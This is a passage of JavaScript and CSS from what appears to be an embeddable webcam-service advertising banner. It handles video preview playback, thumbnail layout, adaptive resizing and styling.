  PromoVideo.prototype.play = function (activeSrc) {
    var $plugin = this;
    activeSrc = this.trimSrc(activeSrc);
    if (activeSrc) {
      var currentSrc = this.trimSrc(this.$activeVideo.find('source').attr('src'));
      if (currentSrc !== activeSrc) {
        this.src = activeSrc;
      }
    }
    if (!this.src) {
      try {
        var video = this.$activeVideo[0];
        var promise = this.$activeVideo.data('promise') || video.play();
        promise.then(function () {
          $plugin.$activeVideo.data('promise', video.play());
        }).catch(function () {
        });
      } catch (e) {
        this.$activeVideo[0].play();
      }
      return;
    }
    this.embed(this.src, {
      autoLoad: true,
      atOnce: true,
      onSuccess: function () {
        $plugin.play();
      }
    });
  };

  PromoVideo.prototype.showEmbed = function () {
    var self = this;
    if (!isIeMobile) {

      if (!this.$loadVideo.find('source').length) {
        return;
      }

      this.$activeVideo.data('canvasVideo') && this.$activeVideo.data('canvasVideo').destroy();
      try {
        var video = this.$activeVideo[0];
        var promise = this.$activeVideo.data('promise') || video.play();
        promise.then(function () {
          self.$activeVideo.data('promise', video.pause());
        }).catch(function (e) {
          if (typeof e !== 'string') {
            e = e.message || e.toString();
          }
          if (e.indexOf('play() request was interrupted') !== -1 || e.indexOf('was aborted') !== -1) {
            return;
          }
          self.$activeVideo[0].pause();
        });
      } catch (e) {
        this.$activeVideo[0].pause();
      }
      var tmp = this.$activeVideo;
      this.$activeVideo = this.$loadVideo;
      this.removeLoad(this.$activeVideo);
      this.$activeVideo.addClass('loaded');
      this.$loadVideo = tmp;
      this.setLoad(this.$loadVideo);
      this.$loadVideo.removeClass('loaded');
      this.$loadVideo.html('');
      if (this.$loadVideo[0]) {
        try {
          var video = this.$loadVideo[0];
          var promise = this.$loadVideo.data('promise') || video.play();
          promise.then(function () {
            self.$loadVideo.data('promise', video.pause());
          }).catch(function (e) {
            self.$loadVideo[0].pause();
          });
        } catch (e) {
          this.$loadVideo[0].pause();
        }
      }
    }
  };

  PromoVideo.prototype.setLoad = function ($el) {
    $el.css({
      'position': 'absolute',
      'display': 'none'
    });
  };

  PromoVideo.prototype.removeLoad = function ($el) {
    $el.css({
      'position': '',
      'display': 'block'
    });
  };

  PromoVideo.prototype.afterLoad = function (options) {
    if (options.atOnce) {
      this.showEmbed();
    }
    if (options.onSuccess && 'function' === typeof options.onSuccess) {
      options.onSuccess();
    }
  };

  PromoVideo.prototype.trimSrc = function (src) {
    if (!src) {
      return null;
    }
    return src.replace(/(.mp4|.webm|.flv)$/g, '');
  };

  PromoVideo.prototype.embed = function (src, options) {
    options = options || {};
    if (options.poster) {
      if (options.atOnce) {
        this.$activeVideo.attr('poster', options.poster);
        this.$activeVideo.css('background', 'url(' + options.poster + ') center center / cover no-repeat');
      }
      this.$loadVideo.attr('poster', options.poster);
      this.$loadVideo.css('background', 'url(' + options.poster + ') center center / cover no-repeat');
    }

    var $plugin = this;
    src = this.trimSrc(src);
    var loadVideoSrc = src + '.mp4';

    if (window.videoCacheKey) {
      loadVideoSrc += '?t=' + window.videoCacheKey;
    }

    this.src = null;
    this.$loadVideo.html('');
    this.$loadVideo.append($('<source>', {
      type: 'video/mp4',
      src: loadVideoSrc,
    }));

    var prevLoadPromise = this.$loadVideo.data('promise');
    if (prevLoadPromise) {
      prevLoadPromise.then(() => {
        this.$loadVideo[0].pause();
        this.$loadVideo[0].load();
      });
    } else {
      this.$loadVideo[0].load();
    }

    this.$loadVideo.unbind('canplay, canplaythrough');
    this.$loadVideo.bind('canplay, canplaythrough', function () {
      try {
        var promise = $plugin.$loadVideo[0].play();
        $plugin.$loadVideo.data('promise', promise);
        if (isMobile) {
          promise.catch(function (e) {
            if (typeof e !== 'string') {
              e = e.message || e.toString();
            }
            if (e.indexOf('play() request was interrupted') !== -1 || e.indexOf('was aborted') !== -1) {
              return;
            }
            $plugin.$loadVideo[0].pause();
            if (options.onError && 'function' === typeof options.onError) {
              options.onError();
            }
          });
        }
      } catch (e) {
        if (isIeMobile || !isWinPhone) {
          $plugin.$loadVideo[0].pause();
          if (options.onError && 'function' === typeof options.onError) {
            options.onError();
          }
          return;
        }
      }

      $plugin.afterLoad.call($plugin, options);
    });
  };

  $.fn.extend({
    videoEmbed: function (src, options) {
      var $el = $(this);

      var $videos = $el.find('video');
      if ($videos.length < 2) {
        if (options.onError && 'function' === typeof options.onError) {
          options.onError();
        }
        return;
      }

      if (!inited) {
        init();
      }

      var $activeVideo = $videos.first();
      var $loadVideo = $videos.last();

      if ($activeVideo.css('visibility') === 'hidden' || $loadVideo.is('.loaded')) {
        $videos.css({
          'position': '',
          'display': 'block'
        });
        $activeVideo = $loadVideo;
        $loadVideo = $videos.first();
      }

      var promoVideo = new PromoVideo($activeVideo, $loadVideo);
      if (promoVideo.error) {
        if (options.onError && 'function' === typeof options.onError) {
          options.onError();
        }
        return;
      }
      if (options.probability) {
        promoVideo.probability = options.probability;
      }
      if (src) {
        if (options.autoLoad) {
          promoVideo.embed(src, options);
        } else {
          promoVideo.src = src;
        }
      }
      $el.data('video', promoVideo);
    }
  });
})(jQuery);
  var load = function(){
  var $body = $('body');
  if (!$body.is(':visible')) {
    loadTimeout();
    return;
  }
  var $activeThumb = $("img.thumb_active");
  var firstLoaded = false;
  if (!(isAdaptive || isSlider)) {
    $activeThumb.data('width', $activeThumb.width());
  } else {
    $(window).bind('resize.adb', onAdaptiveResize);
  }
  $body.removeClass('load');

  if (isSlider) {
    const $items = $('.bcdb_model_item');
    var itemHeight = $items.parent().height();
    var itemWidth = itemHeight * 4 / 3;
    $('.modelimage').width(itemWidth).height(itemHeight);
    $items.parent().width((itemWidth + parseInt($items.css('margin-left'), 10) + parseInt($items.css('margin-right'), 10)) * $items.length);
    $('.bcdb_header strong').magicText({
      padding: '2px',
      minLineHeight: 0.9,
      verticalAlign: 'center',
      minFontSize: 8
    });
    adjustMoreButton();

    if (homeUrl) {
      $('.more_button, .bcdb_header').bind('click', function (e) {
        e.stopPropagation();
        e.preventDefault();
        window.open(homeUrl);
      });
    }

    if (contentType === 'photo' || contentType === 'hover') {
      $items.bind(isMobile ? 'touchstart' : 'mouseenter', function (e) {
        liveOnDemandOn($(this));
      });
      $items.bind('mouseleave', function () {
        liveOnDemandOff();
      });
    }
  }

  $activeThumb.one('load', function(){
    var $this = $(this);
    var thumbWidth = $this.data('width') || this.width;
    var $parent = $this.parent();

    if (isChat) {
      $parent.find('.thumb').wrap('<div class="thumb_wrapper"/>');
      var $container = $parent.closest('.bcdb_container');
      var isHeaderUnvisible = !$('.bcdb .bcdb_header').is(':visible');
      var isNameUnvisible = !$('.bcdb .modelname').is(':visible');
      var isLinkUnvisible = !$('.bcdb .modellink').is(':visible');
      var $item = $this.closest('.bcdb_model_item');
      if (isCustomChat
        || (needSizeCorection && (isHeaderUnvisible || isNameUnvisible || isLinkUnvisible))
        || (!isSale && bannerSize === '720x200' && isHeaderUnvisible && isNameUnvisible && isLinkUnvisible)
      ) {
        $container.addClass('custom');
        if (isAdaptive) {
          $container.addClass('responsive');
        }
        var itemSize = $item.width() * 3 / 4;
        if (!isAdaptive && $container.width() > 100) {
          $item.css('margin-top', isCustomChat ? '10px' : '4px');
        }
        var isFooterVisible = $('.bcdb .bcdb_footer').is(':visible');
        var $banner = $('.bcdb');
        var bannerHeight = $banner.height();
        var containerHeight;
        var $header = $('.bcdb .bcdb_header');
        var headerHeight = isAdaptive ? $header.outerHeight() : $header.height();
        var footerHeight = isFooterVisible ? $('.bcdb .bcdb_footer').height() : 0;
        if (isFooterVisible) {
          var multiplier;
          if (isHeaderUnvisible && isNameUnvisible && isLinkUnvisible) {
            multiplier = 0.87;
          } else {
            multiplier = ((Boolean(headerHeight) && (headerHeight / bannerHeight < 0.08)) ? 0.87 : 0.75);
          }
          containerHeight = (bannerHeight - headerHeight - footerHeight) * multiplier;
        } else if (isHeaderUnvisible && isNameUnvisible && isLinkUnvisible) {
          containerHeight = bannerHeight;
        } else if (isAdaptive) {
          containerHeight = bannerHeight - headerHeight - footerHeight;
        }
        $container.css('height', '100%');
        var $modelGroupContainer = $container.find('.bcdb_model_group_container');
        if (containerHeight) {
          $modelGroupContainer.css('min-height', Math.floor(containerHeight) + 'px');
        }
        if (bannerHeight < 185) {
          $container.addClass('custom_mini');
        }
        var groupContainerHeight = $modelGroupContainer.height();
        if (isAdaptive) {
          if (!firstLoaded) {
            var $rows = $container.find('.bcdb_model_group_active .bcdb_row');
            var rowsCount = $rows.length || 1;
            $container.find('.bcdb_row').css('height', Math.floor(containerHeight / rowsCount));
          }
          var linkHeight = $item.find('.modellink').height();
          var nameHeight = $item.find('.modelname').height();
          var rowHeight = $this.closest('.bcdb_row').height();
          var maxImageHeight = rowHeight - nameHeight - linkHeight;
          itemSize = Math.min(itemSize, maxImageHeight * 3 / 4);
        }
        if (itemSize > groupContainerHeight) {
          itemSize = groupContainerHeight * 3 / 4;
        }
        itemSize = Math.floor(itemSize) - 1;
        if (isCustomChat && !isAdaptive) {
          itemSize -= 10;
        }
        $parent.height(itemSize).width(itemSize);
        thumbWidth = isAdaptive ? itemSize : $this.data('width') || this.width;
        if (itemSize >= 70) {
          $parent.find('.modellang img').show();
        }
      }
      if (isDarkTheme) {
        $container.addClass('dark');
      }
      $item.css('opacity', 1);
    } else if (isFullscreen && ['mode5', 'mode6'].indexOf(mode) > -1) {
      $parent.find('.thumb').wrap('<div class="thumb_wrapper"/>');
    } else if (!isSlider) {
      $parent.css({
        width: thumbWidth,
        height: Math.round(thumbWidth * 3 / 4)
      });
    }

    if (!firstLoaded) {
      firstLoaded = true;
      autoupdate();
      embedThumbsCounter = 0;

      if (mode === 'mode1') {
        createStyle(thumbWidth);
      }
    }

    initContent($this);
  });

  $('.bcdb_header img').one('load', function() {
    adaptiveResize();
  });

  $activeThumb.each(function(){
    if (this.complete) {
      var $this = $(this);
      setTimeout(function(){
        $this.load();
      }, 100);
    }
  });

  groupEffect();

  $body.click(onBodyClick);
  $('a').bind('touchend', $.noop); // fix IOS 300ms delay

  adaptiveResize();
};

function loadTimeout() {
  setTimeout(function () {
    load();
  }, 500);
};

if (!getUrlParam('bodyonload')) {
  $(function(){load()});
} else {
  $(window).one('load', function(e){load()});
}

function isUSBrowser() {
  return navigator.userAgent.toLowerCase().indexOf('ucbrowser') !== -1;
}

function createStyle(thumbWidth) {
  var $style = $('<style/>');
  var styleHtml = '';
  if (isChat) {
    if ($('.bcdb').width() <= 100) {
      styleHtml += '.modelstatus {display:none !important;}';
      styleHtml += '.bcdb .custom .bcdb_model_item {overflow: hidden; margin-top: 2px; max-height: 100%;}';
      styleHtml += '.bcdb .custom .bcdb_model_item span.modellink, .bcdb .custom .bcdb_model_item span.modelname {font-size: 50%; margin-top: 2px;}';
      styleHtml += '.bcdb .custom .modelimage .cam, .bcdb .custom .modelimage .thumb_wrapper, .custom .modelimage .sale2x.three-lines, .custom .modelimage .sale2x.three-lines {margin: 3px; width: calc(100% - 6px); height: calc(100% - 6px);}';
    }
    if (isAdaptive) {
      styleHtml += '.bcdb .custom .bcdb_model_item {max-height: 100%;}';
      styleHtml += '.bcdb {height: 100%;}';
    }
    if (!isUSBrowser()) {
      styleHtml += '.modelimage_blured_container {backdrop-filter: blur(5px);}';
    }
  } else if (thumbWidth <= 100) {
    if (!isSlider && langHide) {
      styleHtml += '.modellang {display:none !important;}';
    }
    styleHtml += '.bcdb_model_item {font-size:80%;}';
    styleHtml += '.modelname {white-space:nowrap;font-size:100%;width:' + thumbWidth + 'px}';
    styleHtml += '.modelstatus {display:none !important;}';
  } else if (thumbWidth <= 120) {
    styleHtml += '.bcdb_model_item {font-size:90%;}';
    styleHtml += '.modelname {white-space:nowrap;font-size:100%}';
  }
  styleHtml += '.modellink {padding-bottom:1px;}';

  if (isSlider) {
  }
  $style.html(styleHtml);
  $('head').append($style);
}

function getRandomInt(min, max) {
  return Math.floor(Math.random() * (max - min + 1)) + min;
}
function getUrlParam(name){
  var results = new RegExp('[\?&]' + name + '=([^&#]*)').exec(window.location.href);
  if (null != results && results[1]) {
    return decodeURIComponent(results[1]);
  }
  return null;
}

var resizeTimeout;

function onAdaptiveResize () {
  clearTimeout(resizeTimeout);
  $('.bcdb_header strong').css('visibility', 'hidden');
  resizeTimeout = setTimeout(function () {
    adaptiveResize();
  }, 500);
}

function adaptiveResize () {
  setContainerHeight();

  var $header = $('.bcdb_header');
  var headerHeight = $header.is(':visible') ? $header.height() : 0;
  var $logo = $header.find('img');
  var $text = $header.find('strong');
  var $container = $('.bcdb_model_group_container');
  var containerHeight = isChat ? $container.height() : $container.data('height') || $container.height();
  var $footer = $(".bcdb_footer");
  var footerHeight = $footer.height();
  var footerVisible = $footer.is(':visible');
  var bcdbHeight = $(".bcdb").height();

  if (isAdaptive) {
    if (!isSlider && (!$logo.is(':visible') || $logo.width() + $text.width() >  $header.width() - 10)) {
      $text.css('visibility', 'hidden');
    } else {
      $text.css('visibility', '');
    }
  } else {
    $text.css('visibility', '');

    // @see BCS-3532
    fitTextFontSize('.bcdb_header strong', document.querySelector('.bcdb_header'));
  }

  $('.bcdb_model_item').each(function () {
    checkThumb($(this));
  });

  if (!(isAdaptive || isSlider)) {
    if (isChat) {
      headerHeight = $header.is(':visible') ? $header.outerHeight(true) : 0;
    }
    if (footerCorrection + $container.height() + headerHeight + footerHeight > bcdbHeight) {
      $footer.hide();
      containerHeight += (bcdbHeight - containerHeight - headerHeight);
      if (!isFullscreen) {
        $container.height(containerHeight);
      }
    }
    return;
  }

  headerHeight = $header.is(':visible') ? $header.outerHeight(true) : 0;
  footerHeight = $footer.outerHeight(true);

  //footer correction
  if (footerCorrection + containerHeight + headerHeight + footerHeight > bcdbHeight) {
    if (footerVisible) {
      $footer.hide();
      containerHeight += (bcdbHeight - containerHeight - headerHeight);
      $container.height(containerHeight);
    }
  } else if (!footerVisible) {
    $footer.show();
    $container.height(containerHeight);
  }

  $('.cam canvas').each(function () {
    var $canvas = $(this);
    var thisWidth = $canvas.parent().width();
    $canvas.width(thisWidth);
    $canvas.height(thisWidth * 3 / 4 * 1.1);
  });

  if ($container.find('.bcdb_row.clone').length) {
    $container.find('.bcdb_row.clone').each(function () {
      var $this = $(this);
      var timeoutId = $this.data('contentTimeout') || 0;
      clearTimeout(timeoutId);
      $this.find('video').each(function () {
        var canvasVideo = $(this).data('canvasVideo');
        canvasVideo && canvasVideo.destroy();
      });
      $this.remove();
    });
  }

  $container.height(containerHeight);

  var $groups = $('.bcdb_model_group');
  var $rows = $groups.first().find('.bcdb_row');
  var rowHeight = $rows.height();
  var allRowsHeight = $rows.length * rowHeight;
  var maxSpace = bcdbHeight - headerHeight - footerHeight;

  var cloneCount = Math.floor((maxSpace - allRowsHeight) / rowHeight);
  if (rowHeight && cloneCount) {
    $container.height('');
    renderClones(false, cloneCount);
  } else {
    replayLive();
  }

  $(document).trigger('sale2x:update');
}

function renderClones (isUpdate, cloneCount) {
  if (!cloneCount) {
    return;
  }
  var cloneExist = false;
  var $groups = $('.bcdb_model_group');
  var visibleThumbsCount = $groups.find('.bcdb_row:first .bcdb_model_item:visible').length;
  $groups.each(function () {
    var $group = $(this);
    var $rows = $group.find('.bcdb_row');
    var visibleRowsCount = $rows.length;
    var curIndex = -1;
    for (var i = 0; i < cloneCount; i++) {
      var $clone = $rows.eq(i % visibleRowsCount).clone(true);
      var $thumbs = $clone.find('.bcdb_model_item');
      if (i % visibleRowsCount === 0) {
        curIndex++;
      }
      $thumbs.first().before($thumbs.filter(':nth-child(n+' + ((curIndex + 1) * visibleThumbsCount + 1) + ')'));
      if ($clone.find('.bcdb_model_item:nth-child(-1n+' + visibleThumbsCount + ')[data-index="0"]').length) {
        break;
      }
      $clone.addClass('clone');
      $group.append($clone);
      cloneExist = true;
    }
  });

  $('.bcdb_row.clone').find('.bcdb_model_item').each(function () {
    var $item = $(this);
    checkThumb($item);
    if ($item.css('display') !== 'none') {
      var $cam = $item.find('.cam');
      $cam.html('<video autoplay muted loop playsinline webkitPlaysinline preload="auto"></video><video autoplay muted loop playsinline webkitPlaysinline preload="auto"></video>');
      initContent($item.find('.thumb_active'), true);
    }
  });
  replayLive();
  setContainerHeight();
}

function isNeedHidingThumbs(bcdbWidth, bcdbHeight) {
  return (
    (bcdbWidth === 160 && bcdbHeight >= 90 && bcdbHeight <= 530) ||
    (bcdbWidth === 150 && ((bcdbHeight >= 645 && bcdbHeight <= 665) || (bcdbHeight >= 794 && bcdbHeight <= 820))) ||
    (bcdbWidth === 130 && (bcdbHeight === 800 || bcdbHeight === 590))
  );
}

function checkThumb ($modelItem) {
  var modelName = $modelItem.find('.js-mdl_inner').html() || '';
  var $modelLang = $modelItem.find('.modellang img');
  var $itemStatus = $modelItem.find('.modelstatus');
  var $itemName = $modelItem.find('.modelname');
  var $itemLink = $modelItem.find('.modellink');
  var imageWidth = thumbWidth;
  var $cam = $modelItem.find('.cam');
  var $bcdb = $('.bcdb');
  var bcdbWidth = $bcdb.width();
  var bcdbHeight = $bcdb.height();
  var modelThumbImg = $modelItem.find('.modelimage');
  if (isChat && isNeedHidingThumbs(bcdbWidth, bcdbHeight)) {
    var thumbsCount = null;
    if (bcdbWidth === 160) {
      if ((bcdbHeight >= 90 && bcdbHeight <= 140) || bcdbHeight === 530) {
        thumbsCount = 3;
      } else if ((bcdbHeight > 140 && bcdbHeight <= 240) || (bcdbHeight >= 363 && bcdbHeight < 530)) {
        thumbsCount = 2;
      } else if (bcdbHeight > 240 && bcdbHeight <= 362) {
        thumbsCount = 1;
      }
    } else if (bcdbWidth === 150) {
      if (bcdbHeight >= 645 && bcdbHeight <= 665) {
        thumbsCount = 3;
      } else if (bcdbHeight >= 794 && bcdbHeight <= 820) {
        thumbsCount = 4;
      }
    } else if (bcdbWidth === 130) {
      if (bcdbHeight === 800) {
        thumbsCount = 4;
      } else if (bcdbHeight === 590) {
        thumbsCount = 3;
      }
    }
    if (thumbsCount && parseInt($modelItem.attr('data-index')) > (thumbsCount - 1)) {
      $modelItem.hide();
    }
  } else if (mode === 'mode1' && $cam.length && $cam.width() < 90) {
    $modelLang.hide();
  } else if ((((mode === 'mode3') && (['160'].indexOf(window.width) > -1)) || ((['mode4', 'mode2'].indexOf(mode) > -1) && (['728', '700'].indexOf(window.width) > -1))) && (modelName.length > 8)) {
    if (modelName.length > 11) {
      $modelLang.filter(':nth-child(2)').hide();
    }
  } else {
    if (modelName.length > 11) {
      $modelLang.filter(':nth-child(n)').show();
    } else {
      $modelLang.show();
    }
  }

  if (mode !== 'mode1') {
    return;
  }

  if (isChat) {
    if (!Boolean($modelItem.find('.sale2x').length)) {
      $itemStatus.show();
    }

    if (modelThumbImg.length) {
      if (modelThumbImg.height() <= 70) {
        $modelLang.hide();
      } else {
        $modelLang.show();
      }
    }

  } else if (imageWidth && imageWidth <= 90) {
    $modelItem.css('font-size', '80%');
    $itemName.css({
      'padding-bottom': '+=1',
      'white-space': 'nowrap',
      'font-size': '100%'
    });
    $itemLink.css({
      'margin-top': '-=1',
      'padding-bottom': '1px'
    });
    $itemStatus.hide();

    if (isSlider) {
      $modelLang.show();
    } else if (langHide) {
      $modelLang.hide();
    }
  } else if (imageWidth && imageWidth <= 110) {
    $modelItem.css('font-size', '90%');
    $itemName.css({
      'padding-bottom': '+=1',
      'white-space': 'nowrap',
      'font-size': '100%'
    });
    $itemLink.css({
      'margin-top': '-=1',
      'padding-bottom': '1px'
    });
    $itemStatus.show();
    $modelLang.show();
  } else if (mode === 'mode1') {
    $modelItem.css('font-size', '');
    $itemName.css({
      'padding-bottom': '',
      'white-space': '',
      'font-size': ''
    });
    $itemLink.css({
      'margin-top': '',
      'padding-bottom': '1px'
    });
    $itemStatus.show();
    $modelLang.show();
  }
}

function setContainerHeight() {
  var containerHeight = 0;
  $('.bcdb_model_group_active .bcdb_row').each(function () {
    containerHeight += $(this).outerHeight(true);
  });

  var $container = $('.bcdb_model_group_container');
  if (containerHeight) {
    $container.height(containerHeight);
    $container.data('height', containerHeight);
  } else {
    $container.data('height', $container.height());
  }

  if (cols && rows) {
    $container.css({
      height: 'inherit',
    });
  }
}

function adjustMoreButton() {
  var itemHeight = $('.bcdb_model_item').height();
  var h = itemHeight * 0.182 + 5.4;
  var $btn = $('.more_button');
  $btn.height(h);
  $btn.width(itemHeight);
  $btn.css('border-radius', h + 'px');
  $btn.magicText({
    padding: (h/4) + 'px' + ' ' + (h/2) + 'px',
    minLineHeight: 0.9,
    verticalAlign: 'center',
    minFontSize: 4
  });
}

function fitTextFontSize (selector, parent = document.body, options = {syncSize: false}) {
  function isFit (el) {
    return el.offsetLeft + el.offsetWidth <= parent.offsetWidth && el.scrollHeight <= el.offsetHeight && el.offsetLeft >= 0;
  }

  function dichotomy (min, max, el) {
    if (max - min < 1) {
      el.style.fontSize = min + 'px';
      return min;
    } else {
      const mid = (max + min) / 2;
      el.style.fontSize = mid + 'px';
      if (isFit(el)) {
        return dichotomy(mid, max, el);
      } else {
        return dichotomy(min, mid, el);
      }
    }
  }

  var commonMinFS = Infinity;
  var elements = parent ? parent.querySelectorAll(selector) : [];
  var i;
  for (i = 0; i < elements.length; i++) {
    var el = elements[i];
    el.style.fontSize = '';
    var fsize = parseInt(window.getComputedStyle(el)['font-size'], 10);
    commonMinFS = Math.min(commonMinFS, isFit(el) ? fsize : dichotomy(1, fsize, el));
  }
  if (options.syncSize) {
    for (i = 0; i < elements.length; i++) {
      elements[i].style.fontSize = commonMinFS + 'px';
    }
  }
}
</script>

<style type="text/css">
  html, body {
    margin: 0;
    padding: 0;
    cursor: pointer;
  }

  .bcdb div, .bcdb p {
    margin: 0;
    padding: 0;
  }

  .bcdb img {
    border: 0 none;
  }

  .bcdb {
    background-color: #eeeeee;
    color: #000000;
    width: 160px;
    height: 650px;
    font-family: 'Arial';
    overflow: hidden;
    font-size: 12px;
    position: relative;
  }

  .bcdb .bcdb_model_item span.modelname {
    max-width: 100%;
    box-sizing: border-box;
  }

  .bcdb .bcdb_model_item span.modelname .mdl_inner {
    max-width: 100%;
    display: inline-block;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    box-sizing: border-box;
  }

  
  .bcdb a {
    color: #a02239;
  }

  .bcdb a {
    text-decoration: none;
  }

  .bcdb .bcdb_container {
    }

    .bcdb .bcdb_headersecond {
    position: absolute;
    z-index: 5;
    bottom: 300px;
    left: 0px;
    height: 43px;
    width: 400px;
    padding: 6px 100px 1px 9px;
    background: url('https://i.bngdin.com/dynamic_banner/images/bg_dynamic_baner.png') repeat-x;
  }

  .bcdb .bcdb_headersecond img {
    width: 40%;
    height: auto;
    margin-bottom: 0px;
  }

  .bcdb_headersev {
    position: absolute;
    z-index: 5;
    bottom: 20px;
    left: 240px;
    height: 25px;
    padding: 7px 1px 1px 7px !important;
    width: 232px;
    background: url('https://i.bngdin.com/dynamic_banner/images/bg_dynamic_baner.png') repeat-x;

  }

  .bcdb_headersev img {
    width: 40%;
    height: auto;
    margin-bottom: 0px;
  }

  .bcdb_headersevtwo {
    position: absolute;
    z-index: 5;
    bottom: 20px;
    left: 480px;
    height: 25px;
    padding: 7px 1px 1px 7px !important;
    width: 232px;
    background: url('https://i.bngdin.com/dynamic_banner/images/bg_dynamic_baner.png') repeat-x;

  }

  .bcdb_headersevtwo img {
    width: 40%;
    height: auto;
    margin-bottom: 0px;
  }

  .bcdb_headerfour {
    position: absolute;
    z-index: 5;
    bottom: 19px;
    left: 375px;
    height: 42px;
    padding: 7px 1px 1px 7px !important;
    width: 367px;
    background: url('https://i.bngdin.com/dynamic_banner/images/bg_dynamic_baner.png') repeat-x;

  }

  .bcdb_headerfour img {
    width: 40%;
    height: auto;
    margin-bottom: 0px;
  }

    
  .bcdb .bcdb_header {
    position: relative;
      padding: 8px 5px 0;
  
  
      }

  .bcdb .bcdb_footer {
      padding: 15px 5px 5px;
          font-size: 130%;
          text-align: center;
      padding: 8px 5px 5px;
    line-height: 95%;
    display: block !important;
                  margin-top: 3px;
            
            }

  
  .bcdb .bcdb_header img {
   width: 100%;
    height: auto;
    margin-bottom: 5px;
    }

  .bcdb .bcdb_header strong {
    font-size: 18px;
    position: absolute;
   top: 14px;
   right: 5px;
    }

  .bcdb .bcdb_model_item {
    max-width: 100%;
      float: left;
        }

  .bcdb .bcdb_model_group {
    position: absolute;
    width: 100%;
    height: 100%;
    }

  .bcdb .bcdb_model_group_active {
    top: 0;
    left: 0;
    }

  .bcdb .bcdb_model_group_container {
    position: relative;
    overflow: hidden;
            height: 520px;
                                                                                  height: 510px;
        
  
    }

  .bcdb .bcdb_model_item a {
    text-decoration: none;
    display: block;
      padding: 0px 0px 0px 0px;
  
        }

  .bcdb .bcdb_model_item a.camlink {
    padding: 0 !important;
    margin: 0 !important;
    position: absolute;
    z-index: 9;
  }

  .bcdb .bcdb_model_item a img.thumb {
    display: block;
    position: absolute;
            width: 160px;
      
    }

  .bcdb .bcdb_model_item .cam {
    position: absolute;
    z-index: 2;

  }

  .bcdb .bcdb_model_item a img.thumb_active {
    z-index: 1;
    left: 0;
  }

  .bcdb .bcdb_model_item a img.thumb_hidden {
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);
    -moz-opacity: 0;
    -khtml-opacity: 0;
    opacity: 0;
    zoom: 1;
    z-index: 9 !important;
  }

  .bcdb .bcdb_model_item span {
    display: block;
    line-height: 101%;
    text-align: center;
  }

  .bcdb .bcdb_model_item span.modelimage {
    position: relative;
    overflow: hidden;
            }

  .bcdb .bcdb_model_item a:hover span.modelimage {
    border-color: #a02239;
  }

  .bcdb .bcdb_model_item span.modelname,
  .bcdb .bcdb_model_item span.modellink {
   margin-top: 5px;
    height: 15px;
   overflow: hidden;
  }

  .bg_fon {
    background: url('https://i.bngdin.com/dynamic_banner/images/bg_dynamic_baner.png') repeat-x;
    width: 120px;
    height: 21px;
    display: block;
    z-index: 4;
    position: absolute;
    bottom: 0;
  }

  .bcdb .bcdb_model_item span.modelname {
    }

  .bcdb .bcdb_model_item span.modellink {
    font-size: 90%;
    text-decoration: underline;
   display: block;
    width: 160px;
   padding-bottom: 25px;
    height: 10px;
    margin-top: 0;
    }

  .bcdb .bcdb_model_item span.modelname {
    color: #000000;
  }

  .bcdb .bcdb_model_item a:hover span.modellink {
    text-decoration: none;
  }

  .bcdb .bcdb_model_item em.modelstatus {
    background: #30a913;
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
    -khtml-border-radius: 4px;
    padding: 1px 4px;
    color: #fff;
    font-size: 9px;
    font-style: normal;
    position: absolute;
    z-index: 3;
    top: 5px;
    left: 5px;
    text-shadow: 0 1px 0 #006600;
  }

  .bcdb .bcdb_model_item em.modellang {
    position: absolute;
    z-index: 4;
    top: 5px;
    right: 5px;
  }
  .bcdb .bcdb_model_item em.modellang img {
    display: block;
  }
  .bcdb .clr {
    clear: both;
  }
    
  
  
  .bcdb_model_item .column {
    display: none;
  }

  </style>
<style type="text/css">
  .cam {
  width: 100%;
}

.cam video,
.bcdb .bcdb_model_item a,
.mode1 .bcdb .bcdb_model_item span.modelimage {
  opacity: 0.9999; /* @see BCS-2962 and BCS-816 */
}

.mode1 .bcdb .bcdb_model_item a {
  opacity: 1;
}

.cam video {
  width: 101%;
  height: 101%;
  min-height: 100%;
  object-fit: cover;
  object-position: center;
  background: transparent;
}

.cam canvas {
  width: 101%;
  height: 110%;
  max-width: 100%;
  background: transparent;
}
  
  </style>



  <style type="text/css">
  .bcdb .bcdb_model_item .modelimage .cam{justify-content:center;display:flex}.bcdb .bcdb_model_item .cam video,.bcdb .bcdb_model_item .cam canvas{width:100%;height:100%}</style>
          <style type="text/css">
      .bcdb{background:linear-gradient(#ffe43d 0%,#fe2fb3 100%)}.bcdb.__sale .bcdb_header:after{display:none}.bcdb .bcdb_model_item{box-sizing:border-box;padding:0 4px}.bcdb .bcdb_model_item span.modelname,.bcdb .bcdb_model_item span.modellink{color:#000;position:relative}.bcdb .bcdb_model_item a{flex-direction:column;align-items:center;width:100%;padding:0;display:flex}.bcdb .bcdb_model_item .thumb_wrapper,.bcdb .bcdb_model_item .modelimage .cam{width:calc(100% - 10px);height:calc(100% - 10px);margin:5px}.bcdb .bcdb_model_item .modellang{justify-content:center;width:100%;display:flex;position:static}.bcdb .bcdb_model_item .modellang .img{width:22px;height:14px;margin:0 4px}.bcdb .bcdb_model_item span.modelname{white-space:nowrap;text-overflow:ellipsis;max-width:100%;height:auto;margin:-3px 0;padding-bottom:0;padding-left:14px;position:relative;bottom:auto;right:auto;overflow:hidden;width:auto!important}.bcdb .bcdb_model_item span.modelname:after{content:"";background-color:#09f893;border-radius:50%;width:10px;height:10px;margin-top:-6px;position:absolute;top:50%;left:0}.bcdb .bcdb_model_item span.modelname .mdl_inner{padding:3px 0}.bcdb .bcdb_model_item span.modelimage{overflow:visible}.bcdb .bcdb_model_item span.modelimage:before{content:"";border:3px solid #fff;border-radius:50%;display:block;position:absolute;top:2px;bottom:2px;left:2px;right:2px}.bcdb .bcdb_model_item span.modelimage .cam{overflow:hidden}.bcdb .bcdb_model_item em.modelstatus{color:#000;text-align:center;text-shadow:none;background:#09f893;border-radius:60px;padding:1px 8px;font-size:12px;font-style:normal;font-weight:700;line-height:1;top:-4px;left:50%;transform:translate(-50%)}.bcdb .cam video,.bcdb .cam canvas{z-index:0}.bcdb .cam video{position:absolute;top:0;bottom:0;left:0;right:0}.bcdb .cam,.bcdb .bcdb_model_item a img.thumb{box-sizing:border-box;object-fit:unset;border-radius:50%;min-width:1px}.bcdb .bcdb_model_item a img.thumb{width:auto;height:100%;margin-left:50%;transform:translate(-50%)}.bcdb .bcdb_header{text-align:center;background:0 0;height:auto;position:relative;bottom:auto}.bcdb .bcdb_header:after{content:"";background-color:#fff;width:100%;height:2px;display:block;position:absolute}.bcdb 